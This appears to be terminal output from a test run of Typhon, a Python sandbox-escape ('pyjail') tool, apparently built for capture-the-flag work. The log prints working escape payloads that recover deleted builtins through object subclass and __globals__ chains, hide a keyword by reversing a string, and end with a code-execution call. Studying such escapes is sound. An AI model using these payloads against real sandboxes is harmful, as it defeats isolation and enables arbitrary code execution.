 C:\Users\admin\Desktop\Typhon>python tests.py
INFO [*] current global scope gotten.
    .-')          _
   (`_^ (    .----`/                Typhon: a pyjail bypassing tool
    ` )  \_/`   __/     __,
    __{   |`  __/      /_/     [Version]: v0.1
   / _{    \__/ '--.  //       [Github]: https://github.com/LamentXU123/Typhon
   \_> \_\  >__/    \((        [Slogan]: No jail is safe
        _/ /` _\_   |))
INFO [-] no paths found to directly getshell.
INFO [-] no paths found to obtain generator.
INFO [*] 1 paths found to obtain type. Try to bypass blacklist with them. Please be paitent.
Bypassing (1/1): [===============================================================================>] 100.0%
INFO [+] Success. 4 payload(s) in total.
INFO [*] 3 paths found to obtain object. Try to bypass blacklist with them. Please be paitent.
Bypassing (3/3): [===============================================================================>] 100.0%
INFO [+] Success. 12 payload(s) in total.
INFO [*] __builtins__ in this namespace is deleted, no way to restore it.
INFO [*] try to find __builtins__ in other namespaces.
INFO [*] 4 paths found to restore builtins in other namespaces. Try to bypass blacklist with them. Please be paitent.
Bypassing (2/2): [===============================================================================>] 100.0%
INFO [+] builtins restored. 4 payload(s) in total.
INFO [*] Using {}.__class__.__subclasses__()[2].copy.__globals__["__snitliub__"[::-1]] as the restored builtins dict.
INFO [*] try to RCE directly with builtins.
INFO [*] 7 paths found to obtain builtins2RCE. Try to bypass blacklist with them. Please be paitent.
Bypassing (7/7): [===============================================================================>] 100.0%
INFO [+] Success. 4 payload(s) in total.
-----------Progress-----------
directly input bypass(0 payload found): None
generator(0 payload found): None
type(4 payloads found): "y".__class__.__class__
object(12 payloads found): 'w'.__class__.__mro__[1]
builtins set(4 payloads found): {}.__class__.__subclasses__()[2].copy.__globals__["__snitliub__"[::-1]]
builtins moudle(0 payload found): None
builtins2RCE(4 payloads found): {}.__class__.__subclasses__()[2].copy.__globals__['__snitliub__'[::-1]]['help']()
-----------Progress-----------
+++++++++++Jail broken+++++++++++
{}.__class__.__subclasses__()[2].copy.__globals__['__snitliub__'[::-1]]['help']()
+++++++++++Jail broken+++++++++++